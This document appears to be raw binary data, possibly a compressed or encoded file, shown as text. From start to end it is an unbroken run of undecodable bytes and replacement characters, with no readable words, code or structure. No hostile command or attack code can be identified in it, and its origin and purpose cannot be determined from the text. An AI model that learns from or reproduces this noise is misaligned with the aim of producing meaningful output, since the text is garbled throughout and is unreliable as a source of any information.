��[����OͻTe�b����>;��ɸ�f��M�&�)�n�,�@ͮ�J��)�w��L���zyv �T�`"��<E����I����4ج����農� ��'Κ�0���d�zCv���	�Z���I�������I�h�L��k�q+�\N���̈#�h������l��x�sD$Ԡ�\����!�-h��(���(�P���Ň���}��<(���"0tj��_'?��������C�GP�؈�^��r �¾�}�J���=𺭼��T/4DE�X%�ma��ݾ˦l��	2�v�}Vwl;r#;��{(�$�^��e����.�	��*�����LjY����5���꩞�i�詟�h�cO���)�Bw��,x���)���� �ɐx�L�0h���@H���f�TF���8Z�"�$�f{X�kB���*`b�H�.F��X�H �MK�;_�4��"���:��~b��������̈A��,�.�����
��tϷ8Z� ���\��k���L��!���{�{������&j��
������#�����>���q<���h��w�#��C_Թ�o�0�]r��(��'�O������3��I�T�{s�-�X�ܸ��Í��
�nݺ=(��(�	��	4���
��N���߰s�֌�n�&��M��*��..P��I�нJ����I���-,h�F��͡|ϯ6i�Њ�Z����T��hD�0�ď�G^}��<�x��ˏ����"^�� �o_��k�B�C��.&dnK'F�H����@����^`��IX0��z��d��̱�l��&��whby������"�>��c��^��ˊj��9������稦�@mj
�H<�뺃ı;���^\0���qJ0x�����c|����0���<,ª�*#앢�q�~�a���2���:��:��2,鞴�*-�I-�i��2��)��2.i����X���i�ɞ�r/�ɞ$�.�.�� ��&o�r-r�NuT��$�	lË�j�ʽ�̓z��6h�@2;P�%���^Ҋ^�h^�&�d�����fwL�d��I�w�����3�֭�*i�ҩ����˝6�Ѐњ[�����i��{�ΉO%��L��L��(�͉��˿�N&�K����<�+Ց��l�$�'�h�v�R=�q�`�pȜ�	�	�i������)1����k�.����AĠ�޿�eo��@�a��x�ȑn��+�n"�z��KD���4Ȋ�7�{`.�?Ȋ����m�f�]���/�Pه=����<�Ca�����H�*�r��)��(��(�w�TL�4�h������,ɒ����ɛ���)��镾	L�hLÔ@�Ԗ���b�t��._).�r/��5���(��)�h����`�M�)��R4����2L���(�&[D��Cǔ�h�*t�\�E5�EmI-�IUn���	XGA��ȟ�ɐ"Ȓ�(JI�ȓ;��ș�Iߚ���߃���<�<�\�u[oȃ�Ƀ��\�8s��HJ�H:i�+ ��SC����n.I�\̞̿���)>蚿#�r�nΦ�ȩ��w�����嚀�T�ܬ���ߏ��������QY�\��n�&0 �&q��n�f&&��k�N��yH�5��P��0؄)���k�e��lX"�&���x�a�8�d+ r�v_�"���׮kyMzV�[���!<��E��)����+=��a�~����rb1��/�K���O(ѹ��ɖƈ��a�a�a%i��h�֨�$6b'�c9Vb���l�dm��$�dmi�H���:	��h�8�c=�����h����@���wҨ�����)gi��>�c#c����)��j��	b�Wx��x�z�h�ꈖ&z��cӨ���4���m��	�r��*����ڷ� {�w��7z�7~��������|���!me�$����ip+��,�_ũ$��`*������)�*)���,��;q����5�'�nD���Z���?+z���+ +�`���&���J������X���G��jJmK���HM�8������Y���ؑ	@������l�����w��k�(�J���x�h�#�ֺ�����X)�Ӗ��a[I���1�`��(�3����!��6��iJ��R��&��nZ�+)>��q�Bܮ�6�qZ,a��L�*���$�L��:Z��7 M:�1�-G^��&�Aҭ�#�&l�>jM<�%�P�!���pv��0g��* �FzmAO�hM�i\�ρE���`�{U17lX�t����r�c���y6t��b_����v��\M{�ǈM�C��Ȑؤ�ͽ�|�Ŵ�0��w�y$:�]P�i�o�oh
v�������G�%�j��[\���`1�xQ��|���~i�@���׳�А�������<xK���)	�������	�����+�C�.B�"*��"��%8Q���ï.��@
�(�jÂ�,-I����ɯ!���(�;C����,�����\��0)���I��������C��Yǀ�|��H(�I�����޷qH���|�ɞ�@�0xzH�*l�ɔ!��~�����^w��؋����{���@�ȏ���B�,8�$���}��d�X� �	r˗ۏx�A�!Z�b8b����������yx��@�_ԱPh�_,j�������P���;�^��E�o��Gt��������5�(8���[9Mԓ�?q+ƈ�̹���������#�������Oȏ��L8��� e}^| u��Y5���v���S
3���kX;W���P�]���-$El��ĭzH� ���(��N�F��>Tn��Y�woxH��]�Z�o$;&A��4��^���c�\��� ��^=�K]| ojF�VT|2�/ӡ-�;�L�+�n��W̐<Y�{�|�H� ��m��I�|�8m�,B�%��-�ŋDL���ȉ��
*�i�����	*L�ɄݰɊ �
�~���B�3�M����xJ�T�C/ȍ���	���ݎ�������C ��X��숟�Q�?� ������	B#����xj���M<���ܨ�\j��zֵ�QR�xx̬
ӑQ�w�h�����x܏th�
4B�{�_�s'��-�����}��k��y��"}��%��i��I�������C�Fx	$�Ƞ�����va��J�^�!��X
��D�CE������Bl$
�+���Q\Z� ҃��l$�QM�.�E��k�P,T�:)��(�l�/��8єk;��/a�����Y��z֘ݼI�k���˸F�괘Oo�ϰ?%	���`���ʴ<��%�����h�>��WWt���UO��w�	~F��ɀ���*�}�� �
�d�.�	�\�s�H[yƛV���]�����Z�Gb�J��%"~�]���#�U�������{{(2|-�h��"\��V�H�$$�X�wI�����h	�zz�����7���	�Ѹ��p̌8����.�8@H-�	�ŕ���h��d�<"
"�ѷ0)����L�}���ߢDª9�$�B��&�몦z�ٴH��P�κ����(�H�N��	`�������4z\ؠ�w�};�(���5b�P�������c݂��@�����XN�[��>x�ژ��`ʟ��i�bw~�Ⱦ!*���a���+��[��N���K�+Q�Ƴ��i� �N�;8�g�؀��)���J�Rk��Q�̞
����S)*�����l���#�W]�̏��1@ʀ��()��\�Cv|/���n"�E�^���r�d�/��Ɯ~���刈�ʀ��Y�0\�����������*ː"�J�X��������w��@@N��0��h�Ba� {�%�}G��}� �b%B�^ӭ"=��2��[��N�7��P�zڦ\�݂n�C�ʧPB�6���Y���H���P�����ye��j�����;հi�?�ɯ*����ː ���h�� ��ub��Z��%����"�
�_2ʜ������V}��*X?6��'
�����yM���P���	m�hӨ�?Ԇ���̜��2`��"�h3,�_.��ӡ�ջi�%
ZVr>�5�0y���z>wGr����j��h�N�N_����I	�����g�(�S��@��������X���EE�{�)���%������O��=L�`J�b�p����ɘ
�D߶{�f�=dkXc�A�N4o�W�+�k �� 7�	@�6�_xA[�+4g�gHs�+��z�dG�pk�A���Ɯ�L�/�!�o��mt���I�Wďx�)U'v�.�!�i�c���b�2��h����$וc�h�w�%w7�"�����b��X����|�w����p�����-�����RX���H�((ߟHߴ؊:���8����j���+���h�����7��؁JїX������l�����,��)��ؘ�Ȉ���	���H�� ���;�\�]�����ɥI��H��|�L��5��V�������8�m��S]��ȝ�X������o�����`���뙜�˹+����9�NJ��8�@�\�3ȅ\h���*���������ȟ���5H���xw������&�û�������9h�9�ټ���/���A��_�)���j����h�Vp)��h�,�o o@�M�i���*�X؀��H�����Yˌ���������u�������m��]�.{����z؀����=�x8�������X�v��v���m�������Qۈ���^�.�ݸ}��h�x�'������a�o��!��m��ȫ h�M��f�ނЭ~��ۊ�x�q[� ��Z�@Ώ� 䝐�?�w	<�
X�%��M��8
���1��)��j���>�����}�'��T��q����(�$*��+��ςV��0��p�"*��0��<ӳ�̀{��?�׬�]���O�;]��X�*�K���զ�L�"q��9ոi��0��h������ <�e*�|:�0h�&H�q����3ș����Z�]1�Y��6ȋ5跃�����,��-L���<�	�m�>p��q�X�)�<��Y�L����{�@�����^�G��[���w�<)�ؚ��A�l�)k�)�)�N�h���N�t��Nǽ�;�Ȏcp�H?�8�X���~��Ȏ��+ �����H+���X��8�Y؃|��'X�~<���k��]�ڽȌ����������-X�:�����-�����]�ܕ���������K�xY�������������>Ȅ#��	����L���x�/0|���� ��M>�ӊ�j����?�<�x���XX6�(��(8�Jx��܁O�ī�p�w����؉&��nM��x�*ʢ�$:��i5�����I�5�0
ѝ߉�<�� ���� ��T:�T�*��L��x���r�Ț�p��I�θ%�Ϥ�0���T�����v�����Bq�\؉6���x�'h�X8�S8�c���9��P1��Ʌ H�Տ��O���+�m��(��Xt����:`��8���r��頞���������)x�b�(�.�[��i�5)�	�Ύ��+��+��=�����w�>=�*��+�Ҁ�B���؈��HڨB*�������8��ˏo���Ç�X��؀���(��8+Lx�;(�ĝ��H+n��x��}�����۴}�o��\-�]�=����b����Ȅ-�����'��r���N9�G�⸘=����2Y���Ņb��+���������N��I~j��A|��r�����CX�
��
y����X�Z8���#��>�;�x3�-���H�K�$���,����Q"�Ơ��	w��h��p��쌝O���<�Fjԝh��<��yH�9�;��H�rXI퇔�%��r��G�� ��0R��Z�|� A��A�`]q���Lx�̈́k΄h�L�L��9��9�Ù\���(��1�:x+�荾��Ȋ�C��x��P�� ­��:���������������,��(	y�ف4���0�tѻ�B,;���Z�W�B8�F��A��Q�v1(߀V �?/�Ś�Q��QX,kX�[��A��Ai���w��(�M�}����bx�ʈ�xC�8앱��~�}�k��N���8�c��A	��"���� ��)���؀xX��2��F Ό⽯ʗ�.^��k<$�G�`�>i��h�/~��=ݹ��x8��:�Hɉ>��u4z�:��z;���5J�5�]��S5d�	O.�����)��� �ZO�;�x����@x�4h�x���,�o��٣$N��h�����|�GxH4�[:�ٿ� �����Ǚ��lI�H�p~j"&1�w����e�����%���c�$x��������c���L	����7h�'����<�Lh�N�M���G�����8���YWq�(���:�Ȋ���IY�Q�`��O��2���d����0|����N��L��0)��+<9(]��v��O�Bك�?LU��T��b벾���TL?N�D��/���Q۲N��N)��ʈ�k8��#����L����-8v���ހ=8�6I����x��jD1LX��AE�1��Xw�-s�ȏX؃���]���9ėk��xA��V���.����h�7���͌/(�2��v4��N��Z��X�Y4�X�	��JPS ���fX�5L����{6��OH����^�m���||�؉�YH�`�I�ҽ��R�[j˅I-��%B:�9��:�ؼ��y�9���(&��&KH�rH�HJ�%^�y� 89� \��8�؃[�jށ�t��D_���-��Ձ�����9��P��긙CM� ȋMX�{۷�64h�w��Q-�����@�OފB�R�4�呂� ؓ߻��d���K���C��@@���f2[�����"�)��VhЋ=h�*"f��E b�����C��촾��x�
�ه}��؋ ؂X(ٲ��V��8�b���WC�p�:(Ev��(�vx1�&�Ό
���i���Lـk.P�廈R����zYz��/�K���{������ݔ��/R>�����E�kF�k��|�G �k�F|X��XS��؃W�ŋw#�l���X�^�A$�B���x��y��hm,�n��5�� n�K�����줰|�ε��������1���#*�KLJ�K���y�臓�[�_�L&�@&��a&"L�r Ia,_�M���%P��� H��շw�Q��:��¬Ȋ�h�z]��غ�J!p��`��C�R���/�d�#����LБ@��KY�9��
S\�(9�^p�*n�Q8��D�ap=dG)E�Po��=�����x����~��9�Λ���MȐw�Y�� P9������=�����a��Y�V����{�Kƀ�˴	�&M�̖]౹���i�1�� Ϙ"I���� �vN��mD���Ā�i��(��
�������~Y�$җ�P�&�>�;>�ϚY���t�0�h@���Q�p��N���T�z�7���&�Q'���p��-�7��ʵ�}�\%����.�N��"ܾUvtݻn�Z,���`@xi�#iE1�xikH��,��,KE	�Y�8j�a��� �(j�B�'w�iM�=�ˎa[U3
wi��*����������X	��y�=��Y�=��%J^���QX�\�t�L�Ȕy����n����	������!(���mB�;7����,�(@��+����ʂ��`�>$�� �����ĉ�����;æ	Š�>ۼ���R,;�$�oF°9��v����rT���-ۖ\Y��-���(��ȩ��x�ܩd��� �e\����*��u�ܳ^ n!���ow�\���ؘ*� �ݪNy�
��h"ςi�R�* �dH�R����8�$�i���&�Ro������*�� ,L����eu~���Bb?~�H��⊀��������1b�#�P2�&0�vi0lZ�
��x���Yn���d�H�������h�I���A�#dO�kĊ�4@��<�m�þ	��\��̇ϳ���YR�V�[%?��!h��c~�a({f������4�g���.����M�T�w�BgeaL��g������˅��9Iה,X�G��X�E͏Y��|���Y���/n	���N�&�
�&ċ�P
�-����8��	HI�n{
���hq;�<1z��a��y�	���{D��-���a�E��ۼ��l����fTL�[r�w�Ω�hV<�tȖv��������K���ɺ�	
�$h�x!�M�	iz��ֈ处v(�/$�$�]�6�L�d؀љC�L:�=�%�������P
�h-�� ��:w�
ɉ��+������$鱑B��ɚ�=��cxσ<�8ׄĪ����:Z$<9���CK^����$�[-�x
�J��b芫;�a���,�AC���{�8-�|J��ͥ��� �Z	R�91�.�)$��)T`���M��y+���,�G�T~>`�O��`��X����,����� ��@�i�ك����x�Ԋ�X5�`���ܩ[�@�"�a؛�����a4ش��2��*�'+d�(햨�9����w����ږ��lD�����,H�dFeڢH��-	Ā�[�)��MA�v㗭 i6��k� қ����P�*�wR\ wQj�>pW,�~
�L��-�� �
�\J�A ϴ����"A��k]�M���lh/dȎ�, ;xϾ*x�M�Ӷ��F����]
	���)��Q"I�1:���	� J3`8����o�P&ں�����%���ɇ�X��eʽ���8�mbF݄�� �����QF> ���#�U�w
?6��_*��(�v8͜�x��4D�������a�������V�:�وY�(��J��ͮ�؃�ȫ�Jh,�)Β�����)���n��A���t	��J�T͹�i���������ak�����G�4y���&ν�M�H� 5 ��a�qE%)N�;M�7=��������2��F*�X
�l���F͝���������Z��K����N��C��(�xIKd��ɂ�h�N�����V{`pҙZ�j�wR!�^Z�5.}�\v����-�!)����p|,/�͡�8��L۽�]���I[f�/�Ea�ԃ$*����Z��k�Ј�ˌ�M"Р��)��LhҴ����Q�����>^��������ظ�,�u�J�� ���O}�0)y�������j�˘�����:~��&�����6y�������;��J��
s.�zH�@Pʸu��RHց�	����Z$�;��i5�@��	�_�4@�B鉃�p���
wH�j��s"!6��m�,�V���4YL��f�p�m �M�0����0x���?�
�T���Ǩ �L��PM�F�Ƒ��+��~�F
���9~��K����{��������C�*��J�N�:�����h���K3��B�Vz�`� ���n�h oY/�� ��;�� q�.���y�R�Fm��(P/�ш�ڏn��`���G�\)vL.f\X�h� ڸݠ�[⨂<7�f�Ws/���^x�4h�tI�wy# ������x#�����K�H�� XI��$�Ȍ��?�����* ��@=���8��($(P��������?6�%���������ɞ�	��	�	�X����� 
�8I��
π������X?��ϑ�����I�K�U�	��
�h)�^{��bJ�L(�Kx0�1(�Ԡ'�p��1�бS�*{����X�pZ���qjȉ��"RX�R�UX�x�+�������L,s-������4�w��K�װ�_h�I�9�ڎǰ�Y�<2�9��33í4˳]�<s.�3������X��3:�/7S�\�/]ٙ�ژ ����h��8	���B��DN�4��얨���:�q��g��ϐ�JP��
��
�؍��Rs�*;��6���_h�ʁ-�i�С�A���!u��(��Z� ��	∈,¢ى� �������)����"����(����0��C#�*ՠ������с� �О`���8�(�yw{� =� ��`>H�4X��B�������?��XzI�@I�X�P:I���;8��*�	��8�	��<�7���VZ%� 
���x��H�x
y
��B�,�IX��,����T�	0Ը�|��,+��б���(� �x��0���"� 1�[���)݈�p��d��8�E4"������+�B9��9�zE7���3��%�/��-�d˂931s.�Jۘ]�3Z�ƨ�4��� ���X.�`��X4D�NAw��$NC�����𚠹�g 5 ��DEx���Or��35�	Eq��Wá�)!�3�ڜ��s1�sQ�
|��<��������Q����e��ݱ�`��$���������Ћ�)��"��7������
�x���! �@���
u;���k
���I7��8A��B(�8���������m�$� l���)0�:�:�%�C�-+�p�|��X�8��$�G ��@���L&�gw\���FH��˻���2++DE�*��\��'��x18эZ`,���8��p��X��a,�p�\P͔�I�/H��ێoT���9���3�-0���̅>K����F�B��Z���U��}��8	�:DS4��G|���L4}L	�)ra@�����鬖�p�̈g�y	ϲ��U��Q�����6ʼ��!�i�͉^v�\؏�(kr��`�J6�#���݈��(	���Q��
Q��;����wB�{��Ў� ʰA����0Y�R����W0Y虞���D*�-)�9�� ��	���]D7�  �� �  /tZ .x���ڤ��X�+�"���!��-8[����Tq�ٰ)0�	�%p2�B�P����q�� �`�7�\�!0A0Fe�MD&I�L@�� ���`���@|�,�+	�I��-��*[�ԍ�U�Q(��-�]Y<]���pR��U�x,��ƕ{�b���d�Z	^1#^��^�م#�:�t�错"w����1e�E�� �������a���Κ��H����{��}� �E��܉�Pr�;���j�UA8Ըw,5x�!-;��X�!���!ڜ5����o��
���
�@ă�����8i�Ni���(����߉�����P�$Đ�Y���+��8�@i� �Ѝ�h$���
� ���x!�8�>i� �᳏ƨ[z�	�x������9�*��H����x�x���&�Ѝm��UR�AJ���8(��[Lw]۳J2H��]�0�0��1���\EXE-�e20����L��$J��78�ú�0�ÚP��,C�����P�����~�Kn1q
�&�8Y�%'�W�e�934#�_P�����ގ��u��­<�M��o�"FJ;�}����l]��%���	��h������ǡ��@FH�|�:�h�����	J���_B뚿��[����L��G�U�~ ~ ��	�+;{ɗ��Xs��<R�y��\!v�-�A��w��Z�Y���('J�*N���8�"���$�I�Ğ�����y���
%$��+Ub�$&�$Fb��C�����7�+ )8���&�~>!��{��f���H&��k����k�H������d��G"��� � iA��CNi�@䓆�
����h� T�0�����̥�yԊ �$�c��v�Q����z���^�{pm���B4�UM��V��pU^(3�t�X�g$����U�EE��(�\p��$դVwT��nZan�4V�.�~���� 1���o�j,TSfE�Z�x�����a��-�� �۰�;��X���L��lIN��`ވ���
ec1�-��`��� ~`Mt
��;��O��a�͛�N�o�a�+��-�9�nO�/�(ꜟ^�ׁ
���-@���*~��!��Y�P���LRS��=�9� �	� M��ۡ��
 4҂��S�OY���0Q�"�����(�B�������Ȍ+�)��l�.�
���w�(����ݸz����-� ቧ~|�p|؏}��}�D>РI�	����pl�0 G��Ⱥ�����z�KP!���ob��u+1��U�΍��2Ոn���y��2墴��]�P�xK�_dFf_�LEi��F1�f�-���Yq9֬�Z��w9�JF�R9���~���d,�����'v�-rbg����Ӆ�u�t��5��P�X��h�v�
��� ��`����/ΝH��� �����7x
n �	�yq �w��O��	l�[�i�9�ɛg�qh�y�kR��"���g+rf[@�URwR+�����j�==����xa��Y�Y)3Z)�) �$穊<�U·lr�:Ъ̐k�,��&���Ӑ�W�������	� �x��"�m�&+�K���+D�9L�*+$� ،���`�5|
�p+��7��7 �_���u�Hp��Dba�+1���o*J�Ȋ��
H��Q���fj�������(v��i�x�g<�lm���Q��w&�r�:����A�Jg��o�/HKF:���E|�L�"�Z��PL�^.Ō��T|c���Ђ�a�#ޡ��Q�*!�.	�-B\��Ӽ�p,��M���B��K����j������LI�Ϧ�X(��&�.�-��I܌��ԕ��#��*���Q:�%�"̡����M:�=�9JM�~�-�>�4�h�֩�Ɇ���������[���:�x�9�{��: �-M�]��� �ﳽ�P)kG%��d��1����(w �+��^�dp�*p��O�$y?�H�j����p�V��$�;U���q��V1q�v(ܓ��xnn�q�{��
���˅��̹ɜ�p[L��d;���f{K���)�Ĩi������v)��
v<8���캂����ʦ���+��h ���]+��y ��|P����H�Ε9M���X����+���m�5|
���{A����M�î�Z����Jj��3؋�\4ꃺ#�*��>D��;Pʁ���	�2�:A��2 �w��BA)D�­��� /�5z��)�j!.�jA�/�"$�j�$0r�%%*��	Rʣ%X�߭��\�*��!/��C�;��"̜\���<��1�¯,*ů��%�" �Ō�P苘��)ʏ��aۏ��(��Į�ʌ��N��ؽ��Wнʣ���f���"����@�_�����m�9�-X{J��*�����C0YyB�zȸ�E�_�;�zPĄ��(H��ȃ�ǡ��G��pě|t$��4� �e���$�σw���Ji.@��j����S��4�՜|p�O�C�ߖ��
����iǾ�h�Ԁ���
�o��H�ӽ���G�X���c`ʗq�i*�����ja�ސ�t���;I�Ɉ� ��5��g�X�m��!�Mc�-yڦ	�����ľ�����~֤ڟd`g�Z����ˮ�*:��>q��\Dу�3����R�'���XTm�	��a����(� ݭ��r:��I� "�,��"�m��9��$"���]�w�Qʑ�xϡ���ܫ��M.]!ǁ��)�h/�$
�C�)^��y��ȋ����v��͝(N�"���Ϡ��h͊��H��4�����a���܌nN����1��0ڦ8�����f�u���$��X��<���ϛ�H<�DI��,C�N:S�λ�㾡<L4n���Y�J��t(��ń�<Q�#�ϣ]NؖJ�/ N���rxn�
��x�_������*�:������y��`�L9˃N	E}w��k�σ��X��X�YZ��˟}(K��(�|����U�������%���ە�4��$��~YE�$�������)j�73�x
����!��2Y�,�-�����>F���h�?HY�>סּ�H�_`���6����b�������RM���	��B�O�'.2!�`�60L�1���]��EbK�Yȏ�0i��˖��N�~"�B����$rJȭ��Q�ͺ��PK>xv(���0�%r�$Ѝ�,�-$'�Bw%���i��胑��X�����(�A۲����>����ӿ���Ʋ����Ĩ��ڡ��d�����C+��.�ㄚ���� �̺_�O���\����$,���{*��o5E�DcB)��ؘ��Yg檽L���^���@o�$9��P��"�/��S���w��-y����>%�����i���(�OT�b� �$oɩ�Դ�x��T(� Z���x� ��
�*��H�@�8��&������rI���8���#w���.�8�5h����4n@��r�.쭡e���V��>��Yi�����8�ۧ�i�?����*�5���թ�}a*���tj���(j�A�)'�@�9^�[ԝ��f�^@
]#���^����	�$$���������Z&�5jABH���9��kI�M8���ꧾBi��u.�򛳜��i�% ���Vr^8������>�I�����_����S����R���0��wj �������Q���$1�?��q��w�zOʲ��qФ ����J}�Ԙ
.�������A�6�9�l��ָ	�$��Ⱦh�<^\��;	N��Ľ�;���ƯQ��O7��ā�((�V�I��ϖ>��B���^�Q䪂�Gi�<��l�}�� Ƙ�� ����X��*��˖�}��5�H�] ΐԖ���
��
��ٹ�ԫέx
����,��BX�,d�g�[����؎�I�w
p��,�z��J1	��� +h�*Cl�UM���"H���wa�pA��z�0���Da�Z��.��9�ȕ:`������Č#��*�MH��P�(R���)u�~9����_�8����VrPҼݮ�}	�W)p#��<ʮ�
��2 ��<ʼ����0����Ġȑ���	���4(�I�ɑ�ɃY��CۈHH0�I�D����X��H�:��J���˭H�D�����iL�ʵ,�ᄈUp˄���<Ę�	�$I��)��i�LH�
i���)���LK�, ��9�IA]H�(Hw�PJ�H�PPd��,E���縐
9ũ�˻���X��,�]��D�W\O�PɄ�P�hTi��Ю�ۅ<�A�ʜ\J���U���U�@���<HU����<���ۻe˜��I�M�,���)ʧ�\���h��-�ڬ���z�����,(�VaQ���b���lg���q�����r�H����]���t<�����R��! W.�@GX�����\��hd
���y�-R.]KtO���"����B��w������]Wui�S�=���%��.D
��ȴ���I�ʮ�RK�͆���x�#Ɉ��L�l
����M��蝽��^�ӯ���ɀ�I��J4�m4		�Ɇ$葸�bu��˓!���M�@�Kl�ߠ��)ф̗��D��p���˾�I��K��^�̚���OEI���NT伮8�˴���~ɔ���LZ���N����N����J��)G囙hˊ�
�t)�2N�xI�\ʄ�*��[�<���K�DI�`n�PI�|�w��ϲuE��������Y�W��ڛ%P�0��@
��E����|E9�QF��^碑T����Iq˽<�$I�0�,����֜��Jġ+x�V�I `�~���|���`��<CR�Ԉm�Ȳp�q|�ǍR
e�]��R؝K�^�|���0
�$"��$��"��h���n����B��}����*�X��=Ղ.,8�S��S'�!'�S�ºxBy�����J���̞|YH����
��w�#�X߬�%��Ѩ=���>J�<J|ea��lJ��3l�`��b4�"�4�ЊɆPH��0�ޓ�����D�KX
�<�I�TȨ��vʗ劭�˖)MNxM�BJ�, �K��ɩ���8�'�I�����9��:�c:���|"9^��ZC���&��(H�@K������⎙���H�l�Y����0Rɺ�O͜[���)���[�K^5��ƛ��l����[��
��HZ\��R�XK�Z���:��H���@�4HwWi՜�H���	t��X�����Js���1@�X�m�ϩ�|��薾��T�Gv���H�x���>C��ɏ�G�g,(������A(-��"ǹ\���(e
"�� (
�<Ǯ�� A]
� ��ވ��L��<�,�RA�ͦp�m/ ­(l�$��tyǔ�f�!���w��(��(�vkME
�,�0�LL(ݬ��׆e����
��׮�ɢ̋�t�d��"ʮ(C��mD� +�"�`�z�����	w�����p/����M��J$J@m���ՒЌ�V��i�:��PġL�O�����<A��|��_;�@9A|ɽ���E�LH��@�vT��XUZ����4��Ņ�ʽD�T�@�l���ۀ�J��$ �d�|[�p�i,�di���΄\����|��@kH�5��LU�E����UA���Q���N�����*=$k}�l
���xp�n�|���`U�A� Y&��$h@�<V��ĉ�����%k��w(��4
��
���\��tJ�؋�h�h�؍Szܯ ��Ђ.M�����ם	��=����� l:�w�Wvdv �l�B�X��%<�%DJ��K����p��
���������>���(dB&ۺ�e�Y����,bH�ۻg�"yI��Ȅ�{^�����B��4��:L���������L��K�����i�ɼ%	��ڶ#��Y�':C8g;.�ȗ�P�[qK�E��ŒF��`)�f��Q��t̓�4��w�K犎[L�h��ʥPʧi�����[^ň��OT�ۅ���a	L��%*` PCEΐ$��� �����OҀ�
�uߘwH�X�j����T���x�+��֝���z����GV��� ��A�L���J�LV}��ݓ�e���p�������_�P�B.D��x�e�K ~
�إ���(ʍ��ۑ,�J�e|=�<�޸�̆���ڞ%F�����(J�G
�x�%�B�,������L�$�w�4�k1a��H������B���%^�,ʦ�	e������Dd&�0����?T���I�����y�{�H�� 
�"-H���ͣ��$��,��&�J�O��LJ"����߭,������#'_�0����I'	�p���Po�$��A�XIN���p��I�����?E>��XcS��xi|��L���o�8Ņ�������S$�� ��O�4����@a��P
�����@ F̝�b�����	̍�T&�w�y��K�l�lM�g��`u���ү������V|�A�I�,�>������4y 9���Ŋ�e������d)JN\y����o��xJ� �(�
)���������rԽ����\J�"e]��������풼�Hޑ����@R�pR(PJ�3l�J��f�B�s��?:6J�D
�䊠 �ݶ��RK���q-���*���?e?0����;����,J7[	���p�	38����H��K�ύ�	���簫_�̧w�{�qh"��80M������J��H�	��˩��'n��Do�Ds�E���8�DS��`NG�N�6ա�3^�'V�).����Di�dtGO�G����D���<��N�ԅԵ�R��$˃�O���5�J]�d�d��~��˃�1N򸪘�i��N*u����K��)�V7��$
v*�ܣh�J���R���ȽL�$	�Xz�9�!`����=�0�\\x������җ�70��� ��I�스
��w��k~`���	�:kq8�0JA�������!������x����+Xk
)%pʭpʵ���ƂhNdl/����Ȕ��ݽ���ڰ��K��QZ|X�����J������b�i������ڡ���J��a�ŀX�r�=D�"���r|A�����]b�#-(,���]�Xܭ��������H])J����Xiي���Z���1��X��W5�{Z�⮯K���4��-K���D��w����xo�^�}^��.�[,��%�Sb]%����U0�,_ƾ�]���F=��>SyNq�Xj7�B�M���SN���3��2-S��F�D��d[�Q~�yr����A��gִ�~�;�a��N���&���k�����Ʃ��:A�0ݸ|��$���!����L�ƁkE�̎K�"Y��i��{��*����������ٶA���&A��(4m�6(����Å�`ZC$���=��#�>����wFʂ�� { ��!�٬��#��H�Z1��-X�0q�ڶ���ߜ����m	Ŕ��[��e�ͅ��ּ-���y�� yL����hě���������j@ٺ���� �����!�����վ9����-��Α��M�ӒS���a ������m�htj������)����2̯�"�
��*ƶ��m!�.�͒�Nܼ�ꃡ�8	�86ZI9�H����� ��-�2x�	�(�'�w�i�'�z�ȭJ�+�N >Ϋ��9.����Ѣ��
�ܴ)b�8F�c%1frb&1��bDhYr�#O·�;K�Sc���	�,.������e%G���|n2��p)5;f�d����
�Xe=Kx�Pq��dT���am/�a,���1�
��0�C��h:C%H�#�I��š>�+ŕ��i�P�Q�4(��pDHo���چ(�\��u����i��Ƴ����}-�����1��f�i�y���ѕ�M��=qḂ�0wj����9 �/Ҥ��E��(�'��ʐ�x��)��̩>�@������L�J�)��)���a
@����\J��3�7�X����q*���Y�� ��� Ȣ2�X�������i!��%@̂���J���F������ь���4���!�����6��)k褙�/�Ξ`k�u��r�L�Ҥ^���i�� ���Q@κz��������������l���B��z<,����؎��N�����
�w|m��A�ǲ:��Pl�����;�HO�Ց���P� ���!��Zض��[�D��r�c�x��Mf�;Ce2�.Sa&��8/�����(�h�(l�o�G�Z��.O�fy
) ���N_�ۭ�3���i�,+�ق�Z� Ӝb�0�͹�؉��k�;]�@-��
�ʒ���91��K�v��¬��޽�Ӏi��2I��o�J�">�`��x�(L��ɋ
�6�نp��u
�H��L��(�?X�J�
̭-��w*�r!ƨY��hP�>8�%p��@	������Q��QMͧ�,M��86|�IN�樆���^�%��	�]><-�����%P+�L8e������;؏���
���K���`���_�A�O�8��\j�z�L�!����]�A)��3ՠh����s��d^�d�?Ԁ���l�����Uk�Šg�hWˬ�k L"�����H� ��(���0�x��ȋ����Hx��I¬O�0L��4��˖ O�w�	��D���>y�뒼���L�bi��_p��~���������x�O�xy��l��T|�)��J�˹����T�%���d�o�Q�����H���и0���������bL����-o
��GxV�Z���j�*���Uʊo����a���� <O��ܨ۝���Ͷ�w�Oxk	�8۩��N#��3b���ȟ���2>��[F��c����d B@]Ƶ�p��@�,`[��	XL�`=6��^�ʓ%�I�w��|��1������h�'�H�,苓�)��B�N)���Q��9�L�:�O�h ;�䋛�(˄`X��씈�(�O���{筿qA�z�L�Š;i�ӄ�m��(����AiqG��{�,��]�%=�����>%�`����:�N��#x��tM�8v���ub�?���y� U� L]c��X�
l��	��{}�T�d7 �_��\k�
��W��p0�*���v~�̄�� �Lm�h��h�g�!VI1�w�!�'o���]7�}�hϹ��Q�K�=���y�Ug��p�f�瀰x��@�P\���h���P�/����b��M��XX���� �ڍ��x߈��X���r��!w�e����ޜ��&���(j�B�&xN�M����i��ɛr���i�	��H��� -�-�(��d�����&�2���(�"���@�ڍI�i�ΩF�H��)��
��J�6B��)��J���:,��I��ɯ�)�T�� �.�ΓX�W�w&�|�p���hB��f��ĉ�&���ʩ�֨�.a������如�����R��(�u8v���o�J��co�k��������a�ٹ�ɹ�ʇ�뱐Y��������k������������e$d�c&�e�x�����$��φc�mR��h���$J(I�2ƐmIk�&�y��&�h���������e��`hj��k���?�kꨎ����Y���^��m6��F��S�� H�i�n�� h�e��d�~ٗw��dى:������#�~ŋd�'M��������2G���\4�����Ή+�i(֯�^Ǭ��ö�m�p��d�-�:0霶�\4Ov詈�i��j��i��ʛ�I�fO�$*���
k�ˡ;��р!�)�ހȞʰ&�~�7�j��m����i�!#B��p͐�	_N�T�æH �	�*�V�'&�E:��0��Z��<
